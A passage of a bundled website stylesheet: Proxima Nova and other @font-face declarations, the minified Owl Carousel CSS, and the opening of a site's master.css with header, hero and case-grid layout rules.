	src: local('Proxima Nova Condensed Semibold'), local('ProximaNovaCond-Semibold'),
		url('/css/fonts/ProximaNovaCond-Semibold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Semibold.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Semibold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Lt';
	src: url('/css/fonts/ProximaNovaExCn-SemiboldIt.eot');
	src: local('Proxima Nova Extra Condensed Semibold Italic'), local('ProximaNovaExCn-SemiboldIt'),
		url('/css/fonts/ProximaNovaExCn-SemiboldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-SemiboldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-SemiboldIt.ttf') format('truetype');
	font-weight: 600;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Lt';
	src: url('/css/fonts/ProximaNovaExCn-Semibold.eot');
	src: local('Proxima Nova Extra Condensed Semibold'), local('ProximaNovaExCn-Semibold'),
		url('/css/fonts/ProximaNovaExCn-Semibold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Semibold.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Semibold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('/css/fonts/ProximaNova-ThinIt.eot');
	src: local('Proxima Nova Thin Italic'), local('ProximaNova-ThinIt'),
		url('/css/fonts/ProximaNova-ThinIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-ThinIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-ThinIt.ttf') format('truetype');
	font-weight: 100;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Th';
	src: url('/css/fonts/ProximaNovaCond-Thin.eot');
	src: local('Proxima Nova Condensed Thin'), local('ProximaNovaCond-Thin'),
		url('/css/fonts/ProximaNovaCond-Thin.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Thin.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Thin.ttf') format('truetype');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Rg';
	src: url('/css/fonts/ProximaNovaCond-RegularIt.eot');
	src: local('Proxima Nova Condensed Regular Italic'), local('ProximaNovaCond-RegularIt'),
		url('/css/fonts/ProximaNovaCond-RegularIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-RegularIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-RegularIt.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Th';
	src: url('/css/fonts/ProximaNovaExCn-ThinIt.eot');
	src: local('Proxima Nova Extra Condensed Thin Italic'), local('ProximaNovaExCn-ThinIt'),
		url('/css/fonts/ProximaNovaExCn-ThinIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-ThinIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-ThinIt.ttf') format('truetype');
	font-weight: 100;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('/css/fonts/ProximaNova-SemiboldIt.eot');
	src: local('Proxima Nova Semibold Italic'), local('ProximaNova-SemiboldIt'),
		url('/css/fonts/ProximaNova-SemiboldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-SemiboldIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-SemiboldIt.ttf') format('truetype');
	font-weight: 600;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('/css/fonts/ProximaNova-RegularIt.eot');
	src: local('Proxima Nova Regular Italic'), local('ProximaNova-RegularIt'),
		url('/css/fonts/ProximaNova-RegularIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-RegularIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-RegularIt.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Th';
	src: url('/css/fonts/ProximaNovaCond-Extrabld.eot');
	src: local('Proxima Nova Condensed Extrabold'), local('ProximaNovaCond-Extrabld'),
		url('/css/fonts/ProximaNovaCond-Extrabld.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Extrabld.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Extrabld.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Th';
	src: url('/css/fonts/ProximaNovaExCn-ExtrabldIt.eot');
	src: local('Proxima Nova Extra Condensed Extrabold Italic'), local('ProximaNovaExCn-ExtrabldIt'),
		url('/css/fonts/ProximaNovaExCn-ExtrabldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-ExtrabldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-ExtrabldIt.ttf') format('truetype');
	font-weight: 800;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Bl';
	src: url('/css/fonts/ProximaNovaExCn-BlackIt.eot');
	src: local('Proxima Nova Extra Condensed Black Italic'), local('ProximaNovaExCn-BlackIt'),
		url('/css/fonts/ProximaNovaExCn-BlackIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-BlackIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-BlackIt.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Lt';
	src: url('/css/fonts/ProximaNovaExCn-LightIt.eot');
	src: local('Proxima Nova Extra Condensed Light Italic'), local('ProximaNovaExCn-LightIt'),
		url('/css/fonts/ProximaNovaExCn-LightIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-LightIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-LightIt.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Th';
	src: url('/css/fonts/ProximaNovaCond-ThinIt.eot');
	src: local('Proxima Nova Condensed Thin Italic'), local('ProximaNovaCond-ThinIt'),
		url('/css/fonts/ProximaNovaCond-ThinIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-ThinIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-ThinIt.ttf') format('truetype');
	font-weight: 100;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Lt';
	src: url('/css/fonts/ProximaNovaExCn-Light.eot');
	src: local('Proxima Nova Extra Condensed Light'), local('ProximaNovaExCn-Light'),
		url('/css/fonts/ProximaNovaExCn-Light.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Light.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Rg';
	src: url('/css/fonts/ProximaNovaCond-BoldIt.eot');
	src: local('Proxima Nova Condensed Bold Italic'), local('ProximaNovaCond-BoldIt'),
		url('/css/fonts/ProximaNovaCond-BoldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-BoldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-BoldIt.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Th';
	src: url('/css/fonts/ProximaNovaExCn-Extrabld.eot');
	src: local('Proxima Nova Extra Condensed Extrabold'), local('ProximaNovaExCn-Extrabld'),
		url('/css/fonts/ProximaNovaExCn-Extrabld.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Extrabld.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Extrabld.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Rg';
	src: url('/css/fonts/ProximaNovaExCn-BoldIt.eot');
	src: local('Proxima Nova Extra Condensed Bold Italic'), local('ProximaNovaExCn-BoldIt'),
		url('/css/fonts/ProximaNovaExCn-BoldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-BoldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-BoldIt.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Bl';
	src: url('/css/fonts/ProximaNova-Black.eot');
	src: local('Proxima Nova Black'), local('ProximaNova-Black'),
		url('/css/fonts/ProximaNova-Black.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Black.woff') format('woff'),
		url('/css/fonts/ProximaNova-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('/css/fonts/ProximaNova-Bold.eot');
	src: local('Proxima Nova Bold'), local('ProximaNova-Bold'),
		url('/css/fonts/ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Bold.woff') format('woff'),
		url('/css/fonts/ProximaNova-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Rg';
	src: url('/css/fonts/ProximaNovaExCn-Bold.eot');
	src: local('Proxima Nova Extra Condensed Bold'), local('ProximaNovaExCn-Bold'),
		url('/css/fonts/ProximaNovaExCn-Bold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Bold.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('/css/fonts/ProximaNovaT-Thin.eot');
	src: local('Proxima Nova Thin'), local('ProximaNovaT-Thin'),
		url('/css/fonts/ProximaNovaT-Thin.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaT-Thin.woff') format('woff'),
		url('/css/fonts/ProximaNovaT-Thin.ttf') format('truetype');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('/css/fonts/ProximaNova-BoldIt.eot');
	src: local('Proxima Nova Bold Italic'), local('ProximaNova-BoldIt'),
		url('/css/fonts/ProximaNova-BoldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-BoldIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-BoldIt.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Rg';
	src: url('/css/fonts/ProximaNovaCond-Bold.eot');
	src: local('Proxima Nova Condensed Bold'), local('ProximaNovaCond-Bold'),
		url('/css/fonts/ProximaNovaCond-Bold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Bold.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Bl';
	src: url('/css/fonts/ProximaNovaExCn-Black.eot');
	src: local('Proxima Nova Extra Condensed Black'), local('ProximaNovaExCn-Black'),
		url('/css/fonts/ProximaNovaExCn-Black.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Black.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Rg';
	src: url('/css/fonts/ProximaNovaExCn-RegularIt.eot');
	src: local('Proxima Nova Extra Condensed Regular Italic'), local('ProximaNovaExCn-RegularIt'),
		url('/css/fonts/ProximaNovaExCn-RegularIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-RegularIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-RegularIt.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Lt';
	src: url('/css/fonts/ProximaNovaCond-Light.eot');
	src: local('Proxima Nova Condensed Light'), local('ProximaNovaCond-Light'),
		url('/css/fonts/ProximaNovaCond-Light.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Light.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('/css/fonts/ProximaNova-ExtrabldIt.eot');
	src: local('Proxima Nova Extrabold Italic'), local('ProximaNova-ExtrabldIt'),
		url('/css/fonts/ProximaNova-ExtrabldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-ExtrabldIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-ExtrabldIt.ttf') format('truetype');
	font-weight: 800;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Bl';
	src: url('/css/fonts/ProximaNovaCond-BlackIt.eot');
	src: local('Proxima Nova Condensed Black Italic'), local('ProximaNovaCond-BlackIt'),
		url('/css/fonts/ProximaNovaCond-BlackIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-BlackIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-BlackIt.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Rg';
	src: url('/css/fonts/ProximaNovaExCn-Regular.eot');
	src: local('Proxima Nova Extra Condensed Regular'), local('ProximaNovaExCn-Regular'),
		url('/css/fonts/ProximaNovaExCn-Regular.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Regular.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('/css/fonts/ProximaNova-Light.eot');
	src: local('Proxima Nova Light'), local('ProximaNova-Light'),
		url('/css/fonts/ProximaNova-Light.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Light.woff') format('woff'),
		url('/css/fonts/ProximaNova-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Lt';
	src: url('/css/fonts/ProximaNovaCond-SemiboldIt.eot');
	src: local('Proxima Nova Condensed Semibold Italic'), local('ProximaNovaCond-SemiboldIt'),
		url('/css/fonts/ProximaNovaCond-SemiboldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-SemiboldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-SemiboldIt.ttf') format('truetype');
	font-weight: 600;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Bl';
	src: url('/css/fonts/ProximaNova-BlackIt.eot');
	src: local('Proxima Nova Black Italic'), local('ProximaNova-BlackIt'),
		url('/css/fonts/ProximaNova-BlackIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-BlackIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-BlackIt.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'Frutiger Neue LT W1G Light';
	src: url('/css/fonts/FrutigerNeueLTW1G-Light.eot');
	src: local('FrutigerNeueLTW1G-Light'), local('FrutigerNeueLTW1G-Light'),
		url('/css/fonts/FrutigerNeueLTW1G-Light.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/FrutigerNeueLTW1G-Light.woff') format('woff'),
		url('/css/fonts/FrutigerNeueLTW1G-Light.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'Halvar';
	src:
		url('/css/fonts/HalvarBreit-Blk.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}
@font-face {
	font-family: 'Halvar';
	src:
		url('/css/fonts/HalvarBreit-Bd.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}
/* End */


/* Start:/css/owl.carousel.min.css?15664749453351*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/css/owl.theme.default.min.css?15664749451013*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* End */


/* Start:/css/master.css?175446900459197*/
/*Базовые-стили*/

html, body {

  width:100%;
  font-size: 0.9em;
  box-sizing: border-box;
  font-family: 'Montserrat', sans-serif;
  padding:0;
  margin:0;

}

img {
    user-select: none;
  object-fit: cover;
  object-position: 100% 50%;
  max-width: 100%;
  vertical-align: middle;
    }





a:hover img {

  opacity: 0.9;

  }


* {

  box-sizing: border-box;

  }

.preloader {

  display: none;

}

body {

  min-height: 100%;
  overflow-x: hidden;
  overflow-y: scroll;

}

.short-divider {

  width: 50px;
  height: 3px;
  background: #e5e5e5 none repeat;
  margin-top: 40px;
  margin-bottom: 40px;

}


/*Типографика и формы*/

.hero {
  display: inline-block;
  text-decoration: none;
  font-size: 8rem;
  background-color: transparent;
  color: #ffffff;

}

.hero:hover {

  color: transparent;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: #ffffff;

}





.text-block:hover .digital-hover {
  visibility:visible;
  opacity:1;
}

.text-block:hover .branding-hover {
  visibility:visible;
  opacity:1;
}

.text-block:hover .creative-hover {
  visibility:visible;
  opacity:1;
}


.hover-text {
  line-height: 1.5;
}


.hover-text.title-hover {
  margin-bottom: 30px;
  font-size: 1.8em;
  letter-spacing: 0.5px;
}



.digital-hover {
  width: 100vw;
  height: 100vh;
  position: absolute;
  top: 0;
  left: -50px;
  margin: auto;
  z-index: -1;
  background-color: #00000080;
  visibility:hidden;
  opacity:0;
  transition:opacity 0.3s ease-in-out;
  display: flex;
  justify-content: center;
  align-items: flex-end;;
  flex-direction: column;

}


.branding-hover {
  width: 100vw;
  height: 100vh;
  position: absolute;
  top: 0;
  left: -50px;
  margin: auto;
  z-index: -1;
  background-color: #00000080;
  visibility:hidden;
  opacity:0;
  transition:opacity 0.3s ease-in-out;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  flex-direction: column;

}


.creative-hover {
  width: 100vw;
  height: 100vh;
  position: absolute;
  top: 0;
  left: -50px;
  margin: auto;
  z-index: -1;
  background-color: #00000080;
  visibility:hidden;
  opacity:0;
  transition:opacity 0.3s ease-in-out;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  flex-direction: column;
}



.hover-content {
  margin-left: 300px;
  width: 550px;
  height: 500px;
  color: #ffffff;
  opacity: 1;
  display: inline-block;
  justify-content: center;
  align-items: center;
  align-self: center;
  position: absolute;
}


h1 {

  font-weight: 700;
  letter-spacing: 3px;
  line-height: 1.2;

}

h2 {

  font-weight: 700;
  letter-spacing: 1px;

}


h3 {

  line-height: 1;
  font-weight: 600;
  font-size: 2.8em;

}

h4 {

  line-height: 1.2;
  font-weight: 600;
  font-size:1.5em;
  margin: 0;

}



p {

  line-height: 1.4;
  font-weight: 300;
  letter-spacing: 1px;

}

a {

  text-decoration:none;
  outline:none;
  color:#000000;
  background-color: transparent;

}

b,
strong {

  font-weight: bolder;

}

button,
input,
optgroup,
select,
textarea {

  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */

}

button,
input { /* 1 */

  overflow: visible;

}

button,
select { /* 1 */
  text-transform: none;

}

textarea {

  overflow: auto;

}

li {
  display: block;
  text-decoration: none;
}

ul {
  padding: 0;
}

.white-title:hover {
  text-decoration: underline;
}

.client-title {
  font-size: 4.5em;
  color: #aeaeae;
  letter-spacing: 0.5px;
  margin-top: 0px;
  margin-bottom: 0px;
  line-height: 1;
  cursor: pointer;
  transition-delay: .08s;
  float: left;
}

.client-title:hover, .client-title:hover a {
  color: #000;
  text-decoration: none;
}

.client-title a {color: #aeaeae}






/*Header*/

.b-header {

  font-family: 'Montserrat', sans-serif;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  display: flex;
  width: 100%;
  margin: 0 auto;
  padding-top: 30px;
  padding-left: 50px;
  padding-bottom: 50px;
  flex-direction: row;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
  align-content: center;
  z-index: 9999;

}

.b-main-menu {

  display: flex;
  width: 50%;
  margin-left: auto;
  margin-right: auto;
  justify-content: center;
  align-items: center;
  flex: 0 0 auto;
  color: #ffffff;
  background-color: transparent;
}

.e-logo {

  flex: 0 auto;
  margin-left: 50px;
  display: inline-block;
  max-width: 100%;

}

.e-phone {

  font-weight: 600;
  text-decoration: none;
  text-transform: none;

  font-size: 1em;

}

.e-phone_inner {

  font-weight: 600;
  text-decoration: none;
  text-transform: none;
  color: #000;
  font-size: 1em;
  background-color: transparent;

}

.b-phone {

  display: inline-block;
  max-width: 100%;
  margin-right: 50px;
  flex: 0 auto;
  text-decoration: none;
  color: #ffffff;

}

.b-phone.inner {


  color: #000;

}

.e-menuitem {

  position: relative;
  display: flex;
  margin-right: 40px;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  text-decoration: none;
  font-size: 1rem;

}

.e-menuitem:hover {


}





.hero-slide {

  width: 100%;
  height: 100vh;
  min-height: 540px;
  background-color: #000000;
  background-size: auto;
  box-sizing: border-box;
  overflow: hidden;
  color: transparent;
  position: relative;

}

.hero-bg {

  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 0.7;
  position: relative;

}





.menu-link {

  flex: 0 auto;
  text-decoration: none;
  text-transform: none;
  color: #ffffff;
  background-color: transparent;

}

.e-menuitem {
  border-bottom: solid 1px transparent;
}

.e-menuitem:hover {
  border-bottom: solid 1px #aeaeae;
}


.menu-link_inner {

  flex: 0 auto;
  text-decoration: none;
  text-transform: none;
  color: #000;
  background-color: transparent

}

.brief-link {
  flex: 0 auto;
  text-decoration: none;
  text-transform: none;
  color: #ffffff;
  background-color: transparent;
}

/*Первый слайд*/

.b-left {

  position: absolute;
  left: 50px;
  top: auto;
  bottom: auto;
  z-index: 10;
  display: flex;
  width: 200px;
  height: 100%;
  flex-wrap: wrap;
  align-items: center;
  align-content: center;

}
.e-herotxt {
  display: flex;
  width: 100%;
  height: 40%;
  flex-direction: column;
  justify-content: space-around;
  align-items: flex-start;

}
.text-block {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  flex: 0 0 auto;
  color: #ffffff;
  background-color: transparent;
}

.b-right {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 50px;
  z-index: 10;
  display: none;
  width: 200px;
  height: 100%;
  justify-content: flex-end;
  align-items: center;
}
.showreel {
  position: relative;
  display: flex;
  width: 100px;
  height: 100px;
  justify-content: center;
  align-items: center;
  background-color: #000;
  color: transparent;
}
.e-brief {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 50px;
  display: flex;
  width: 100%;
  align-items: center;
  z-index: 100;
}
.brief {
  display: flex;
  align-items: center;
  color: #ffffff;
  background-color: transparent;
  font-family: 'Montserrat', sans-serif;
  text-decoration: none;
}
.brief-icon {
  display: flex;
  width: 25px;
  height: 25px;
  margin-right: 20px;
  justify-content: center;
  box-sizing: border-box;
  background-image: url("/css/../images/w_brief.svg");
  background-position: center;
  background-size: cover;
}
.b-social {
  display: flex;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 50px;
  width: 100%;
  align-items: center;
  z-index: 100;
  flex: 1;
  justify-content: flex-end;
  margin-right: 50px;
}
.social {
  margin-right: 20px;
  text-decoration: none;
  font-size: 0.8em;
  color: #ffffff;
}

/*Контент*/

.c-content {

  display: block;
  width: 100%;
  height: 100%;
  align-self: flex-end;
  min-height: 900px;
  min-height: calc(100vh - 265px);

}

.case-slide {
  position: relative;
  display: block;
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  flex-direction: row;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: baseline;
  align-content: space-around;
  box-sizing: border-box;

}
.container {
  display: block;
  width: 100%;
  max-width: 1600px;
  margin: auto;
  flex: 0 auto;
  box-sizing: border-box;
}

.container.inner {
  display: block;
  width: 100%;
  flex: 0 auto;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
}

.container.inner-service {
  display: block;
  width: 100%;
  flex: 0 auto;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
}

.case-grid {
  display: grid;
  width: 95%;
  height: auto;
  max-width: 1600px;
  min-width: 890px;
  margin-top: 100px;
  margin-bottom: 50px;
margin-left: auto;
margin-right: auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 650px);
  grid-template-rows: minmax(250px, 650px) minmax(250px, 375px) minmax(250px, 375px);
  box-sizing: border-box;
}

.case-grid.cases {
  display: grid;
  width: 95%;
  height: auto;
  max-width: 1600px;
  min-width: 890px;
  margin: 50px auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
